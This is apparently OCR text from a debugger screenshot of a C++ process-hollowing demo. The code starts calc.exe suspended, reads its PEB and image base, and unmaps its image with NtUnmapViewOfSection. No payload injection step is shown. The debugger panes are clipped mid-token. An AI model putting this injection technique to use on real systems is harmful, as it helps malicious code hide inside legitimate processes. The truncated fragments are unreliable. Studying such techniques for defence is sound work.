 process-hollowing.cpp
process-hollowing (Global Scope) main()
6 #include <Windows.h>
7 #include <winternl.h>
8
9 using NtUnmapViewOfSection = NTSTATUS(WINAPI*)(HANDLE, PVOID);
10
11 int main()
12 {
13 //create destination process
14 LPSTARTUPINFOA si = new STARTUPINFOA();
15 LPPROCESS_INFORMATION pi = new PROCESS_INFORMATION();
16 PROCESS_BASIC_INFORMATION *pbi = new PROCESS_BASIC_INFORMATION();
17
18 CreateProcessA(NULL, (LPSTR)"calc.exe", NULL, NULL, NULL, CREATE_SUSPENDED, NULL, NULL, si, pi);
19 HANDLE process = pi->hProcess;
20
21 // get destination image PEB
22 DWORD returnLenght = 0;
23 NtQueryInformationProcess(process, ProcessBasicInformation, pbi, sizeof(PROCESS_BASIC_INFORMATION), &returnLenght);
24 DWORD pebImageBaseOffset = (DWORD)pbi->PebBaseAddress + 8;
25
26 // get destination imageBaseAddress
27 LPCVOID destImageBase = 0;
28 SIZE_T bytesRead = NULL;
29 ReadProcessMemory(process, (LPCVOID)pebImageBaseOffset, &destImageBase, 4, &bytesRead);
30
31 // read a first 2 bytes of the desttination image, they should be 4D 5A
32 LPVOID destImageMagicBytes = HeapAlloc(GetProcessHeap(), HEAP_ZERO_MEMORY, 2);
33 ReadProcessMemory(process, (LPCVOID)destImageBase, destImageMagicBytes, 2, &bytesRead);
34
35 // carve out the destination image
36 NtUnmapViewOfSection myNtUnmapViewOfSection = (NtUnmapViewOfSection)(GetProcAddress(GetModuleHandleA("ntdll"), "NtUnmapViewOfSection"));
37 myNtUnmapViewOfSection(process, (LPVOID)destImageBase);
38
39
40 int err = GetLastError();
41
42 return 0;
43
100 %
Locals
Name Value Type
bytesRead 2 unsigned long
destImageBase 0x00f00000 const void *
destImageMagicBytes 0x009479f8 void *
Memory 1
Address: 0x008FF9BC
0x008FF9BC 00 00 f0 00 cc
0x008FF9D8 cc cc cc cc cc
0x008FF9F4 cc cc cc cc 18
0x008FFA10 24 fa 8f 00 2e
0x008FFA2C 65 da b4 34 95
0x008FFA48 00 00 00 00 00
0x008FFA64 00 00 00 00 2c
0x008FFA80 88 fa 8f 00 2d
0x008FFA9C 70 84 fd 75 2a
0x008FFAB8 00 00 00 00 00
0x008FFAD4 b0 fa 8f 00 00
0x008FFAF0 98 41 f6 76 ff
0x008FFB0C 00 00 00 00 00
0x008FFB28 00 00 00 00 00
0x008FFB44 00 00 00 00 00
0x008FFB60 00 00 00 00 00
0x008FFB7C 00 00 00 00 00
0x008FFB98 00 00 00 00 00
0x008FFBB4 00 00 00 00 00
0x008FFBD0 00 00 00 00 00
0x008FFBEC 00 00 00 00 00
0x008FFC08 00 00 00 00 00
0x008FFC24 00 00 00 00 00
0x008FFC40 00 00 00 00 00
0x008FFC5C 00 00 00 00 00
0x008FFC78 00 00 00 00 00
0x008FFC94 00 00 00 00 00
0x008FFCB0 00 00 00 00 00
0x008FFCCC 00 00 00 00 00
0x008FFCE8 00 00 00 00 00
0x008FFD04 00 00 00 00 00
Memory 1 Call Stack Breakpoint
Disassembly
Address: main(void)
Viewing Options
// carve out the dest
NtUnmapViewOfSection
0139B98F mov esi
0139B991 push off
0139B996 mov edi
0139B998 push off
0139B99D call dwo
0139B9A3 cmp edi